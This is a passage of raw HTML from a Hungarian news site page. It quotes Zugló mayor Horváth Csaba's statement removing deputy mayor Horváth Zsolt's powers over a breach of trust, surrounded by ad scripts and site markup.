adEl.setAttribute("data-ad-client", "ca-pub-6093746351866906");
adEl.setAttribute("data-ad-slot", "2203753323");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
/* landscape tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-6093746351866906");
adEl.setAttribute("data-ad-slot", "2203753323");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
/* portrait tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-6093746351866906");
adEl.setAttribute("data-ad-slot", "2203753323");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width < 768 ) {
/* Phones */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-6093746351866906");
adEl.setAttribute("data-ad-slot", "2203753323");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});</script>
<noscript id="td-ad-placeholder"></noscript></div>
<!-- end A --> 
<figure class="wp-block-pullquote"><blockquote><p><em>Egy polgármester és egy alpolgármester kapcsolata közvetlen munkakapcsolat. E munkakapcsolat alapja a bizalom, az őszinteség és az együttműködés. Nincs olyan vita, amit ne lehetne megbeszélni, amire ne lehetne közösen megoldást találni. De mindig, minden körülmények között igazat kell mondani. Az adott szó szent, enélkül nem képzelhető el minőségi munkavégzés és a közösség sikere.</em><br><br><em>Éppen ezért sajnálom, hogy munkatársam, Horváth Zsolt, Zugló alpolgármestere a napokban olyan döntést hozott, amellyel aláásta ezt a bizalmat. Korábbi álláspontját anélkül változtatta meg, hogy erről személyesen tájékoztatott volna engem, a többi kollégát és vezetőtársait. Egy sajtóközleményből kellett megtudnom, hogy mást gondol, mint amit a szemembe mond. Az, hogy ezt milyen ügyben tette, tulajdonképpen mellékes.</em><br><br><em>Persze az már nem mellékes, hogy felelőtlen és átgondolatlan döntése veszélybe sodorta azt a 400 millió forintot, amelyet Zugló az Egészséges Budapest Program keretében nyert el.</em><br><br><em>A konfliktus, amelyet döntésével Horváth Zsolt okozott, nem politikai, a legkevésbé sem pártpolitikai, hanem emberi. Bármilyen munkahelyi környezetet megmérgez az őszinteség hiánya vagy egy intrikus munkatárs. Ez a hozzáállás méltatlan az elmúlt három év közös munkájához, méltatlan az alpolgármesteri tisztséghez, méltatlan az alpolgármestertársaihoz, akikkel a kabinetben minden héten órákat töltünk Zugló ügyeinek megvitatásával. De mindenekelőtt méltatlan a zuglói polgárokhoz.</em></p><cite>&#8211; ismerteti az okokat Zugló polgármestere.</cite></blockquote></figure>
<figure class="wp-block-pullquote"><blockquote><p><em>A legtöbb súlyos hibát ki lehet javítani, Horváth Zsolt azonban megbánást nem mutatott, elnézést nem kért. Éppen ezért nehéz döntést kellett meghoznom. A bizalom elveszett, ezért bármennyire is sajnálom, de a közös munka az eddigi formában nem folytatható Horváth Zsolttal. A fentiekre tekintettel azt a döntést hoztam, hogy alpolgármesteri feladatai alól felmentem, hatásköreit elvonom, ezeket átmenetileg magam látom el.</em></p><cite>&#8211; zárta közleményét Horváth Csaba.</cite></blockquote></figure>
<!-- A generated by theme --> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_38 td_block_template_1 ">
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38.td-a-rec-img{text-align:left}.tdi_38.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_38.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1140 ) {
/* large monitors */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-6093746351866906");
adEl.setAttribute("data-ad-slot", "7572057352");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
/* landscape tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-6093746351866906");
adEl.setAttribute("data-ad-slot", "7572057352");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
/* portrait tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-6093746351866906");
adEl.setAttribute("data-ad-slot", "7572057352");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width < 768 ) {
/* Phones */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-6093746351866906");
adEl.setAttribute("data-ad-slot", "7572057352");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});</script>
<noscript id="td-ad-placeholder"></noscript></div>
<!-- end A --> 
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://jovotv.hu/tag/horvath-csaba/">Horváth Csaba</a></li><li><a href="https://jovotv.hu/tag/zulgo/">Zulgó</a></li></ul>            </div>
<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjovotv.hu%2F2022%2F10%2F28%2Fhorvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Horv%C3%A1th+Csaba+felmentette+Zugl%C3%B3+alpolg%C3%A1rmester%C3%A9t+bizalomveszt%C3%A9s+miatt&url=https%3A%2F%2Fjovotv.hu%2F2022%2F10%2F28%2Fhorvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt%2F&via=J%C3%B6v%C5%91+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/&amp;media=https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8.png&description=Horv%C3%A1th+Csaba+felmentette+Zugl%C3%B3+alpolg%C3%A1rmester%C3%A9t+bizalomveszt%C3%A9s+miatt" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Horv%C3%A1th+Csaba+felmentette+Zugl%C3%B3+alpolg%C3%A1rmester%C3%A9t+bizalomveszt%C3%A9s+miatt %0A%0A https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Előző cikk</span><a href="https://jovotv.hu/2022/10/28/a-kreml-trollhadserege-ezekkel-elarasztotta-el-magyar-kozossegi-oldalakat-is/">A Kreml trollhadserege ezekkel elárasztotta el magyar közösségi oldalakat is</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Következő cikk</span><a href="https://jovotv.hu/2022/10/28/nemeth-szilard-megmutatta-hogyan-kell-palacsintat-dobalni/">Németh Szilárd megmutatta, hogyan kell palacsintát dobálni</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://jovotv.hu/author/jovotv_admin/">Jövő TV</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jövő TV"><meta itemprop="url" content="https://jovotv.hu/author/jovotv_admin/"></span><meta itemprop="datePublished" content="2022-10-28T14:38:00+01:00"><meta itemprop="dateModified" content="2022-10-28T14:38:36+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jovotv.hu/wp-content/uploads/2021/06/jovotv_png_logo.png"></span><meta itemprop="name" content="Jövő TV"></span><meta itemprop="headline " content="Horváth Csaba felmentette Zugló alpolgármesterét bizalomvesztés miatt"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8.png"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>        </footer>
</article> <!-- /.post -->
<div class="td_block_wrap td_block_related_posts tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_39","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":34241,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_related_posts";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "5";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "2";
tdBlocksArray.push(block_tdi_39);
</script><h4 class="td-related-title td-block-title"><a id="tdi_40" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_39" href="#">AJÁNLOTT CIKKEK</a><a id="tdi_41" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_39" href="#">TÖBB CIKK A SZERZŐTŐL</a></h4><div id=tdi_39 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://jovotv.hu/2022/02/23/vadat-elemelt-az-ugyeszseg-horvath-csaba-es-egy-volt-zugloi-helyi-politikus-ellen/"  rel="bookmark" class="td-image-wrap " title="Vádat emelt az ügyészség Horváth Csaba és egy volt zuglói helyi politikus ellen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vádat emelt az ügyészség Horváth Csaba és egy volt zuglói helyi politikus ellen" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2021/06/IMG_7566-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2022/02/23/vadat-elemelt-az-ugyeszseg-horvath-csaba-es-egy-volt-zugloi-helyi-politikus-ellen/"  rel="bookmark" title="Vádat emelt az ügyészség Horváth Csaba és egy volt zuglói helyi politikus ellen">Vádat emelt az ügyészség Horváth Csaba és egy volt zuglói helyi politikus ellen</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://jovotv.hu/2021/06/29/horvath-csaba-a-panelprogramnak-ujra-kell-indulnia-jovore/"  rel="bookmark" class="td-image-wrap " title="Horváth Csaba: a panelprogramnak újra kell indulnia jövőre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Horváth Csaba: a panelprogramnak újra kell indulnia jövőre" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2021/06/IMG_7558-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2021/06/29/horvath-csaba-a-panelprogramnak-ujra-kell-indulnia-jovore/"  rel="bookmark" title="Horváth Csaba: a panelprogramnak újra kell indulnia jövőre">Horváth Csaba: a panelprogramnak újra kell indulnia jövőre</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://jovotv.hu/2021/06/24/zuglo-kituzi-a-szivarvanyszinu-zaszlot-2/"  rel="bookmark" class="td-image-wrap " title="Zugló Polgármesteri Hivatala kitűzi a szivárványszínű zászlót" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zugló Polgármesteri Hivatala kitűzi a szivárványszínű zászlót" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2021/06/LMBTQ-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://jovotv.hu/2021/06/24/zuglo-kituzi-a-szivarvanyszinu-zaszlot-2/"  rel="bookmark" title="Zugló Polgármesteri Hivatala kitűzi a szivárványszínű zászlót">Zugló Polgármesteri Hivatala kitűzi a szivárványszínű zászlót</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<div class="td_block_wrap td_block_social_counter td_block_widget tdi_42 td-pb-border-top td_block_template_1">
<style>
.td-theme-wrap .tdi_42 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_42 .td-subcat-item a:hover,
.td-theme-wrap .tdi_42 .td-subcat-item .td-cur-simple-item {
color: #fec90d;
}
.td-theme-wrap .tdi_42 .block-title > *,
.td-theme-wrap .tdi_42 .td-subcat-dropdown:hover .td-subcat-more {
background-color: #fec90d;
}
.td-theme-wrap .td-footer-wrapper .tdi_42 .block-title > * {
padding: 6px 7px 5px;
line-height: 1;
}
.td-theme-wrap .tdi_42 .block-title {
border-color: #fec90d;
}
.td-theme-wrap .tdi_42 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_42 .td_quote_on_blocks,
.td-theme-wrap .tdi_42 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_42 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_42 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_42 .td-instagram-user a {
color: #fec90d;
}
.td-theme-wrap .tdi_42 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_42 .td-load-more-wrap a:hover {
background-color: #fec90d;
border-color: #fec90d;
}
.td-theme-wrap .tdi_42 .td-read-more a,
.td-theme-wrap .tdi_42 .td-weather-information:before,
.td-theme-wrap .tdi_42 .td-weather-week:before,
.td-theme-wrap .tdi_42 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_42 .td-post-category,
.td-theme-wrap .tdi_42 .td-post-category:hover {
background-color: #fec90d;
}
</style>
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kövess minket a közösségi médiában is!</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">42,500</span><span class="td_social_info td_social_info_name">Rajongó</span><span class="td_social_button"><a href="https://www.facebook.com/jovotv.hu"  target="_blank" >Lájk</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">940</span><span class="td_social_info td_social_info_name">Követő</span><span class="td_social_button"><a href="https://instagram.com/jovotv.hu#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_tiktok"><div class="td-social-box"><div class="td-sp td-sp-tiktok"></div><span class="td_social_info td_social_info_counter">320</span><span class="td_social_info td_social_info_name">Követő</span><span class="td_social_button"><a href="https://www.tiktok.com/@jovotv.hu"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">5,930</span><span class="td_social_info td_social_info_name">Feliratkozó</span><span class="td_social_button"><a href="https://www.youtube.com/jovotv"  target="_blank" >Feliratkozó</a></span></div></div></div></div><div class="td_block_wrap td_block_19 td_block_widget tdi_43 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_43" ><script>var block_tdi_43 = new tdBlock();
block_tdi_43.id = "tdi_43";
block_tdi_43.atts = '{"custom_title":"Leg\u00fajabb vide\u00f3nk","custom_url":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"-34241","category_id":"3","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"1","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_43","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
block_tdi_43.td_column_number = "1";
block_tdi_43.block_type = "td_block_19";
block_tdi_43.post_count = "1";
block_tdi_43.found_posts = "127";
block_tdi_43.header_color = "#";
block_tdi_43.ajax_pagination_infinite_stop = "";
block_tdi_43.max_num_pages = "127";
tdBlocksArray.push(block_tdi_43);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Legújabb videónk</span></h4></div><div id=tdi_43 class="td_block_inner td-column-1">
<div class="td_module_mx1 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://jovotv.hu/2024/02/25/igy-mukodott-a-propaganda-a-kegyelmi-botrany-kirobbanasa-utan/"  rel="bookmark" class="td-image-wrap " title="Így működött a propaganda a kegyelmi-botrány kirobbanása után" ><img class="entry-thumb" src="[data-uri]" alt="Orbán Viktor és Novák Katalin" title="Így működött a propaganda a kegyelmi-botrány kirobbanása után" data-type="image_tag" data-img-url="https://jovotv.hu/wp-content/uploads/2024/02/orban-viktor-novak-katalin-356x220.jpg"  width="356" height="220" /></a></div>
<div class="td-module-meta-info">
